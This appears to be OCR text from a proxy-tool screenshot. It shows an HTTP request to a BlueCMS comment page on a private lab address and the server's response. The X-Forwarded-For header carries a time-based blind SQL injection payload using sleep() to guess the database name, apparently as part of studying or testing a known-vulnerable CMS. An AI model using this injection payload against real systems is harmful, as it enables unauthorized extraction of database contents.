 Raw 参数 头 Hex
名 值
Host 192.168.0.103:801
Content-Length 60
Cache-Control max-age=0
Origin http://192.168.0.103:801
Upgrade-Insecure-Requests 1
Content-Type application/x-www-form-urlencoded
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 ...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,...
Referer http://192.168.0.103:801/bluecms/comment.php?id=1&type=1
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Cookie detail=4; PHPSESSID=rbti3skqs4mnadgotfsjibgr74
Connection close
X-Forwarded-For 1' and if(mid((select database()),1,1)='b',sleep(3),1) and '1'='1
添加
删除
至顶
下
mood=6&comment=1&id=1&type=1&submit=%CC%E1%BD%BB%C6%C0%C2%DB
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 15 Apr 2020 08:45:57 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fc
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html;charset=gb2312
Content-Length: 1474
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Trans
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transition
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html
<title>提示信息</title>
<style type="text/css">
<!--
*{
margin:0;
padding:0;
}